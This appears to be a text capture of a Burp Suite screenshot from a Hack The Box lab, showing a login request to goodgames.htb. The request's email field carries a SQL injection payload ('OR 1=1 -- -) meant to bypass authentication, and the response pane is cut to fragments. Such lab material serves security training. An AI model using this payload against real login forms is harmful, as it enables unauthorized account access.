 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://goodgames.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://goodgames.htb/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJlbWFpbCI6InRlc3RAdGVzdC5jb20iLCJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoieHRyb21lcmEiLCJhbGciOiJIUzI1N
iJ9.Zzh3Ng.jwifRiOAiZVzyl590mN-Qsx8_i8ry5qLriOAb8tXGRQ
14 Connection: keep-alive
15
16 email=test%40test.com'OR+1=1+--+-+&password=Xtromera@123
Response
Pretty Raw
57
58
59
60
61
62
63
64
65
66
67
68
69
70 </hea
71
72
73 <!--
74 Addit
75 .nk-p
76 -->
77 <body
78
79
80
81
82
83
84